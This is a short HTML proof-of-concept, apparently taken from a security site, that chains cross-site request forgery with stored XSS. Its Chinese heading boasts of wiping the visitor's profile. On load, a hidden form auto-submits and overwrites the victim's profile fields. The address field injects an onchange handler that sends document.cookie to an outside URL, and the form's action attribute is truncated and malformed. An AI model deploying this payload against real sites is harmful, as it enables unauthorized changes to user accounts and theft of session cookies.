 <html>
<h2>你的基本资料被我清空了</h2>
<body onload="document.getElementById('transfer').submit()">
<div>
<form method="POST" id="transfer" action="
<input type="hidden" name="realname" value="逗你玩">
<input type="hidden" name="sex" value="%C4%D0">
<input type="hidden" name="birthday" value="">
<input type="hidden" name="addresses" value="你的信息被我清空了&#34;onchange=window.open(&#34;http://www.baidu.com?cookie=&#34;+document.cookie) &#34;">
<input type="hidden" name="phone" value="">
<input type="hidden" name="qq" value="">
<input type="hidden" name="msn" value="">
<input type="hidden" name="profile" value="">
<input type="hidden" name="Submit" value="%B1%A3%B4%E6">
</form>
</div>
</body>
</html>
FREEBUF